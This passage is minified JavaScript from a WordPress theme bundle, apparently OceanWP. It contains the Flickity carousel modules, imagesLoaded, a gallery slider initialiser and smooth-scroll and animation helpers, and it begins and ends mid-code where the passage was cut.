r(this);this.on("activate",this.activatePageDots);this.on("select",this.updateSelectedPageDots);this.on("cellChange",this.updatePageDots);this.on("resize",this.updatePageDots);this.on("deactivate",this.deactivatePageDots)};o.activatePageDots=function(){this.pageDots.activate()};o.updateSelectedPageDots=function(){this.pageDots.updateSelected()};o.updatePageDots=function(){this.pageDots.setDots()};o.deactivatePageDots=function(){this.pageDots.deactivate()};i.PageDots=r;return i});(function(t,n){if(typeof define=="function"&&define.amd){define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,e,i){return n(t,e,i)})}else if(typeof module=="object"&&module.exports){module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity"))}else{n(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}})(window,function t(e,i,n){function s(t){this.parent=t;this.state="stopped";this.onVisibilityChange=this.visibilityChange.bind(this);this.onVisibilityPlay=this.visibilityPlay.bind(this)}s.prototype=Object.create(e.prototype);s.prototype.play=function(){if(this.state=="playing"){return}var t=document.hidden;if(t){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing";document.addEventListener("visibilitychange",this.onVisibilityChange);this.tick()};s.prototype.tick=function(){if(this.state!="playing"){return}var t=this.parent.options.autoPlay;t=typeof t=="number"?t:3e3;var e=this;this.clear();this.timeout=setTimeout(function(){e.parent.next(!0);e.tick()},t)};s.prototype.stop=function(){this.state="stopped";this.clear();document.removeEventListener("visibilitychange",this.onVisibilityChange)};s.prototype.clear=function(){clearTimeout(this.timeout)};s.prototype.pause=function(){if(this.state=="playing"){this.state="paused";this.clear()}};s.prototype.unpause=function(){if(this.state=="paused"){this.play()}};s.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()};s.prototype.visibilityPlay=function(){this.play();document.removeEventListener("visibilitychange",this.onVisibilityPlay)};i.extend(n.defaults,{pauseAutoPlayOnHover:!0});n.createMethods.push("_createPlayer");var r=n.prototype;r._createPlayer=function(){this.player=new s(this);this.on("activate",this.activatePlayer);this.on("uiChange",this.stopPlayer);this.on("pointerDown",this.stopPlayer);this.on("deactivate",this.deactivatePlayer)};r.activatePlayer=function(){if(!this.options.autoPlay){return}this.player.play();this.element.addEventListener("mouseenter",this)};r.playPlayer=function(){this.player.play()};r.stopPlayer=function(){this.player.stop()};r.pausePlayer=function(){this.player.pause()};r.unpausePlayer=function(){this.player.unpause()};r.deactivatePlayer=function(){this.player.stop();this.element.removeEventListener("mouseenter",this)};r.onmouseenter=function(){if(!this.options.pauseAutoPlayOnHover){return}this.player.pause();this.element.addEventListener("mouseleave",this)};r.onmouseleave=function(){this.player.unpause();this.element.removeEventListener("mouseleave",this)};n.Player=s;return n});(function(i,n){if(typeof define=="function"&&define.amd){define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("./flickity"),require("fizzy-ui-utils"))}else{n(i,i.Flickity,i.fizzyUIUtils)}})(window,function t(e,i,n){function l(t){var e=document.createDocumentFragment();t.forEach(function(t){e.appendChild(t.element)});return e}var s=i.prototype;s.insert=function(t,e){var i=this._makeCells(t);if(!i||!i.length){return}var n=this.cells.length;e=e===undefined?n:e;var s=l(i);var r=e==n;if(r){this.slider.appendChild(s)}else{var o=this.cells[e].element;this.slider.insertBefore(s,o)}if(e===0){this.cells=i.concat(this.cells)}else if(r){this.cells=this.cells.concat(i)}else{var a=this.cells.splice(e,n-e);this.cells=this.cells.concat(i).concat(a)}this._sizeCells(i);this.cellChange(e,!0)};s.append=function(t){this.insert(t,this.cells.length)};s.prepend=function(t){this.insert(t,0)};s.remove=function(t){var e=this.getCells(t);if(!e||!e.length){return}var i=this.cells.length-1;e.forEach(function(t){t.remove();var e=this.cells.indexOf(t);i=Math.min(e,i);n.removeFrom(this.cells,t)},this);this.cellChange(i,!0)};s.cellSizeChange=function(t){var e=this.getCell(t);if(!e){return}e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)};s.cellChange=function(t,e){var i=this.selectedElement;this._positionCells(t);this._getWrapShiftCells();this.setGallerySize();var n=this.getCell(i);if(n){this.selectedIndex=this.getCellSlideIndex(n)}this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex);this.emitEvent("cellChange",[t]);this.select(this.selectedIndex);if(e){this.positionSliderAtSelected()}};return i});(function(i,n){if(typeof define=="function"&&define.amd){define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("./flickity"),require("fizzy-ui-utils"))}else{n(i,i.Flickity,i.fizzyUIUtils)}})(window,function t(e,i,o){"use strict";i.createMethods.push("_createLazyload");var n=i.prototype;n._createLazyload=function(){this.on("select",this.lazyLoad)};n.lazyLoad=function(){var t=this.options.lazyLoad;if(!t){return}var e=typeof t=="number"?t:0;var i=this.getAdjacentCellElements(e);var n=[];i.forEach(function(t){var e=s(t);n=n.concat(e)});n.forEach(function(t){new r(t,this)},this)};function s(t){if(t.nodeName=="IMG"){var e=t.getAttribute("data-flickity-lazyload");var i=t.getAttribute("data-flickity-lazyload-src");var n=t.getAttribute("data-flickity-lazyload-srcset");if(e||i||n){return[t]}}var s="img[data-flickity-lazyload], "+"img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]";var r=t.querySelectorAll(s);return o.makeArray(r)}function r(t,e){this.img=t;this.flickity=e;this.load()}r.prototype.handleEvent=o.handleEvent;r.prototype.load=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src");var e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t;if(e){this.img.setAttribute("srcset",e)}this.img.removeAttribute("data-flickity-lazyload");this.img.removeAttribute("data-flickity-lazyload-src");this.img.removeAttribute("data-flickity-lazyload-srcset")};r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")};r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")};r.prototype.complete=function(t,e){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img);var n=i&&i.element;this.flickity.cellSizeChange(n);this.img.classList.add(e);this.flickity.dispatchEvent("lazyLoad",t,n)};i.LazyLoader=r;return i});
/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload"))}})(window,function t(e){return e});
/*!
 * Flickity asNavFor v2.0.2
 * enable asNavFor for Flickity
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("flickity"),require("fizzy-ui-utils"))}else{t.Flickity=e(t.Flickity,t.fizzyUIUtils)}})(window,function t(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor);this.on("deactivate",this.deactivateAsNavFor);this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(!e){return}var i=this;setTimeout(function t(){i.setNavCompanion(e)})};e.setNavCompanion=function(t){t=s.getQueryElement(t);var e=n.data(t);if(!e||e==this){return}this.navCompanion=e;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()};e.on("select",this.onNavCompanionSelect);this.on("staticClick",this.onNavStaticClick);this.navCompanionSelect(!0)};e.navCompanionSelect=function(t){var e=this.navCompanion&&this.navCompanion.selectedCells;if(!e){return}var i=e[0];var n=this.navCompanion.cells.indexOf(i);var s=n+e.length-1;var r=Math.floor(a(n,s,this.navCompanion.cellAlign));this.selectCell(r,!1,t);this.removeNavSelectedElements();if(r>=this.cells.length){return}var o=this.cells.slice(n,s+1);this.navSelectedElements=o.map(function(t){return t.element});this.changeNavSelectedClass("add")};function a(t,e,i){return(e-t)*i+t}e.changeNavSelectedClass=function(e){this.navSelectedElements.forEach(function(t){t.classList[e]("is-nav-selected")})};e.activateAsNavFor=function(){this.navCompanionSelect(!0)};e.removeNavSelectedElements=function(){if(!this.navSelectedElements){return}this.changeNavSelectedClass("remove");delete this.navSelectedElements};e.onNavStaticClick=function(t,e,i,n){if(typeof n=="number"){this.navCompanion.selectCell(n)}};e.deactivateAsNavFor=function(){this.removeNavSelectedElements()};e.destroyAsNavFor=function(){if(!this.navCompanion){return}this.navCompanion.off("select",this.onNavCompanionSelect);this.off("staticClick",this.onNavStaticClick);delete this.navCompanion};return n});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(e,i){"use strict";if(typeof define=="function"&&define.amd){define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("ev-emitter"))}else{e.imagesLoaded=i(e,e.EvEmitter)}})(typeof window!=="undefined"?window:this,function t(e,i){var s=e.jQuery;var r=e.console;function o(t,e){for(var i in e){t[i]=e[i]}return t}var n=Array.prototype.slice;function a(t){if(Array.isArray(t)){return t}var e=typeof t=="object"&&typeof t.length=="number";if(e){return n.call(t)}return[t]}function l(t,e,i){if(!(this instanceof l)){return new l(t,e,i)}var n=t;if(typeof t=="string"){n=document.querySelectorAll(t)}if(!n){r.error("Bad element for imagesLoaded "+(n||t));return}this.elements=a(n);this.options=o({},this.options);if(typeof e=="function"){i=e}else{o(this.options,e)}if(i){this.on("always",i)}this.getImages();if(s){this.jqDeferred=new s.Deferred}setTimeout(this.check.bind(this))}l.prototype=Object.create(i.prototype);l.prototype.options={};l.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};l.prototype.addElementImages=function(t){if(t.nodeName=="IMG"){this.addImage(t)}if(this.options.background===!0){this.addElementBackgroundImages(t)}var e=t.nodeType;if(!e||!h[e]){return}var i=t.querySelectorAll("img");for(var n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if(typeof this.options.background=="string"){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var o=r[n];this.addElementBackgroundImages(o)}}};var h={1:!0,9:!0,11:!0};l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(!e){return}var i=/url\((['"])?(.*?)\1\)/gi;var n=i.exec(e.backgroundImage);while(n!==null){var s=n&&n[2];if(s){this.addBackground(s,t)}n=i.exec(e.backgroundImage)}};l.prototype.addImage=function(t){var e=new c(t);this.images.push(e)};l.prototype.addBackground=function(t,e){var i=new u(t,e);this.images.push(i)};l.prototype.check=function(){var n=this;this.progressedCount=0;this.hasAnyBroken=!1;if(!this.images.length){this.complete();return}function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}this.images.forEach(function(t){t.once("progress",e);t.check()})};l.prototype.progress=function(t,e,i){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;this.emitEvent("progress",[this,t,e]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,t)}if(this.progressedCount==this.images.length){this.complete()}if(this.options.debug&&r){r.log("progress: "+i,t,e)}};l.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;this.emitEvent(t,[this]);this.emitEvent("always",[this]);if(this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}};function c(t){this.img=t}c.prototype=Object.create(i.prototype);c.prototype.check=function(){var t=this.getIsImageComplete();if(t){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image;this.proxyImage.addEventListener("load",this);this.proxyImage.addEventListener("error",this);this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.proxyImage.src=this.img.src};c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};c.prototype.confirm=function(t,e){this.isLoaded=t;this.emitEvent("progress",[this,this.img,e])};c.prototype.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};c.prototype.onload=function(){this.confirm(!0,"onload");this.unbindEvents()};c.prototype.onerror=function(){this.confirm(!1,"onerror");this.unbindEvents()};c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this);this.proxyImage.removeEventListener("error",this);this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};function u(t,e){this.url=t;this.element=e;this.img=new Image}u.prototype=Object.create(c.prototype);u.prototype.check=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.img.src=this.url;var t=this.getIsImageComplete();if(t){this.confirm(this.img.naturalWidth!==0,"naturalWidth");this.unbindEvents()}};u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};u.prototype.confirm=function(t,e){this.isLoaded=t;this.emitEvent("progress",[this,this.element,e])};l.makeJQueryPlugin=function(t){t=t||e.jQuery;if(!t){return}s=t;s.fn.imagesLoaded=function(t,e){var i=new l(this,t,e);return i.jqDeferred.promise(s(this))}};l.makeJQueryPlugin();return l});
/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */
(function(i,n){if(typeof define=="function"&&define.amd){define(["flickity/js/index","imagesloaded/imagesloaded"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("flickity"),require("imagesloaded"))}else{i.Flickity=n(i,i.Flickity,i.imagesLoaded)}})(window,function t(e,i,s){"use strict";i.createMethods.push("_createImagesLoaded");var n=i.prototype;n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)};n.imagesLoaded=function(){if(!this.options.imagesLoaded){return}var n=this;function t(t,e){var i=n.getParentCell(e.img);n.cellSizeChange(i&&i.element);if(!n.options.freeScroll){n.positionSliderAtSelected()}}s(this.slider).on("progress",t)};return i})
;!function n(o,i,l){function a(t,e){if(!i[t]){if(!o[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},o[t][0].call(r.exports,function(e){return a(o[t][1][e]||e)},r,r.exports,n,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,r){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),o=n(e("@babel/runtime/helpers/classCallCheck")),i=n(e("@babel/runtime/helpers/defineProperty")),e=function e(){var r=this;(0,o.default)(this,e),(0,i.default)(this,"flickity",void 0),(0,i.default)(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");r.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!document.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});r.flickity.push(t)})}),this.start()};window.oceanwp=window.oceanwp||{},window.oceanwp.theme=window.oceanwp.theme||{},oceanwp.owSlider=new e,oceanwp.theme.owSlider=oceanwp.owSlider},{"@babel/runtime/helpers/classCallCheck":2,"@babel/runtime/helpers/defineProperty":3,"@babel/runtime/helpers/interopRequireDefault":4}],2:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1])
;!function n(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=r[t]={exports:{}},i[t][0].call(o.exports,function(e){return a(i[t][1][e]||e)},o,o.exports,n,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var i=n(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var n=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(n,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":10,"@babel/runtime/helpers/typeof":11}],2:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),i=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/classPrivateFieldSet")),a=n(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils");function c(t,e){var o,n=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}function u(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){(0,i.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var d=new WeakMap,p=new WeakMap,f=new WeakMap,y=new WeakMap,b=new WeakMap,h=new WeakMap,m=new WeakMap,v=new WeakMap,e=function e(){var i=this;(0,r.default)(this,e),d.set(this,{writable:!0,value:{body:document.body}}),p.set(this,{writable:!0,value:function(){(0,l.default)(i,d,u(u({},(0,a.default)(i,d)),{},{html:document.querySelector("html"),WPAdminbar:document.querySelector("#wpadminbar"),topbarWrapper:document.querySelector("#top-bar-wrap"),header:document.querySelector("#site-header")}))}}),f.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,a.default)(i,y))}),document.addEventListener("sectionLoaded",function(){window.oceanwp.fullScreenMobileMenu&&window.oceanwp.fullScreenMobileMenu.closeMainMenu(),window.oceanwp.sidebarMobileMenu&&window.oceanwp.sidebarMobileMenu.closeSidr(),window.oceanwp.dropDownMobileMenu&&window.oceanwp.dropDownMobileMenu.onMenuCloseClick()})}}),y.set(this,{writable:!0,value:function(e){var t,o=e.currentTarget;o.classList.contains("omw-open-modal")||o.closest(".omw-open-modal")||o.classList.contains("oew-modal-button")||o.closest(".oew-modal-button")||o.classList.contains("opl-link")||o.parentNode.classList.contains("opl-link")||o.classList.contains("oew-off-canvas-button")||o.parentNode.classList.contains("oew-off-canvas-button")||o.classList.contains("oec-off-canvas-button")||o.parentNode.classList.contains("oec-off-canvas-button")||(o=(t=o.getAttribute("href")).substring(t.indexOf("#")).slice(1),(t=null,s.isSelectorValid)("#".concat(o))&&(t=document.querySelector("#".concat(o))),""!=o&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,s.offset)(t).top-(0,a.default)(i,b).call(i)-(0,a.default)(i,h).call(i)-(0,a.default)(i,m).call(i)-(0,a.default)(i,v).call(i),(0,a.default)(i,d).html.scrollTo({top:t,behavior:"smooth"})))}}),b.set(this,{writable:!0,value:function(){return oceanwpLocalize.customScrollOffset||0}}),h.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).WPAdminbar?(0,a.default)(i,d).WPAdminbar.offsetHeight:0}}),m.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).topbarWrapper&&(0,a.default)(i,d).topbarWrapper.classList.contains("top-bar-sticky")?(0,a.default)(i,d).topbarWrapper.offsetHeight:0}}),v.set(this,{writable:!0,value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],o=document.querySelector("#site-header-sticky-wrapper");if(o){if(o.classList.contains("is-sticky")&&!t)return(0,a.default)(i,d).header.offsetHeight;if(null!==(t=(0,a.default)(i,d).header)&&void 0!==t&&t.classList.contains("top-header"))return Number.parseInt(getComputedStyle(o).height);if(null!==(o=(0,a.default)(i,d).header)&&void 0!==o&&o.classList.contains("medium-header")){var n=(0,a.default)(i,d).header.querySelector(".bottom-header-wrap");return n.classList.contains("fixed-scroll")?n.offsetHeight:(0,a.default)(i,d).header.classList.contains("hidden-menu")?(0,a.default)(i,d).header.dataset.height:(0,a.default)(i,d).header.offsetHeight}return null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("fixed-header")?(0,a.default)(i,d).header.offsetHeight:null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("up-effect")?0:null!==(e=null===(e=(0,a.default)(i,d).header)||void 0===e?void 0:e.dataset.height)&&void 0!==e?e:54}return document.querySelector("#stick-anything-header")?document.querySelector("#stick-anything-header").offsetHeight:null!==(e=document.querySelector(".elementor-section-wrap"))&&void 0!==e&&e.firstElementChild.classList.contains("elementor-sticky")?null===(e=document.querySelector(".elementor-section-wrap"))||void 0===e?void 0:e.firstElementChild.offsetHeight:0}}),(0,a.default)(this,d).body.classList.contains("single-product")||(0,a.default)(this,d).body.classList.contains("no-local-scroll")||((0,a.default)(this,p).call(this),(0,a.default)(this,f).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.scrollEffect=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var n=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var n=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=i(e,t,"set"),n(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2])
;!function i(n,l,r){function s(t,e){if(!l[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},n[t][0].call(o.exports,function(e){return s(n[t][1][e]||e)},o,o.exports,i,n,l,r)}return l[t].exports}for(var a="function"==typeof require&&require,e=0;e<r.length;e++)s(r[e]);return s}({1:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=i(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var 